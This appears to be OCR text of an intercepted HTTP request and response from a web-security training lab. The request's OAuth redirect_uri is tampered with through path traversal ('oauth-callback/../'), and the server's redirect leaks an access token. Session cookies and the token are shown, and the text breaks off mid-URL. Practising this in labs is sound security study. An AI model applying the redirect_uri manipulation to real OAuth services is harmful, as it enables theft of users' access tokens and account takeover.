 1 GET /auth?client_id=ubyg8jfprhsqf991m0do7&redirect_uri=https://0a2a00360337b17681bec0fb00a00061.web-security-academy.net/
oauth-callback/../&response_type=token&nonce=-780993316&scope=openid%20profile%20email HTTP/1.1
2 Host ? : oauth-0a6100bf03b6b1db8134be7f02e50075.oauth-server.net
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://0a2a00360337b17681bec0fb00a00061.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: _session=pzfoo2NHZLiZUwpS4sbZ8; _session.legacy=pzfoo2NHZLiZUwpS4sbZ8
17
18
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location: https://0a2a00360337b17681bec0fb00a00061.web-security-academy.net/oauth-callback/../
#access_token=sJ6snoP9EdAnpM_FdudouL_9FzJbyIZ0sT5nGg73nod&expires_in=3600&token_type=Bearer&
scope=openid%20profile%20email
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=pzfoo2NHZLiZUwpS4sbZ8; path=/; expires=Mon, 20 Nov 2023 14:23:04 GMT; samesite=none; secure;
httponly
8 Set-Cookie: _session.legacy=pzfoo2NHZLiZUwpS4sbZ8; path=/; expires=Mon, 20 Nov 2023 14:23:04 GMT; secure; httponly
9 Date: Mon, 06 Nov 2023 14:23:04 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=15
12 Content-Length: 467
13
14 Redirecting to <a href="https://0a2a00360337b17681bec0fb00a00061.web-security-academy.net/oauth-callback/../
#access_token=sJ6snoP9EdAnpM_FdudouL_9FzJbyIZ0sT5nGg73nod&amp;expires_in=3600&amp;token_type=Bearer&amp;
scope=openid%20profile%20email">https://0a2a00360337b17681bec0fb00a00061.web-security-academy.net/oauth-callback/../
#access_token=sJ6snoP9EdAnpM_FdudouL_9FzJbyIZ0sT5nGg73nod&amp;expires_in=3600&amp;token_type=Bearer&amp;
scope=openid%20profile%20email</a>.
远端地址:34.246.129.62:443; 响应
时间:158ms; 总耗时:625ms; URL:
https://oauth-0a6100bf03b6b1d
b...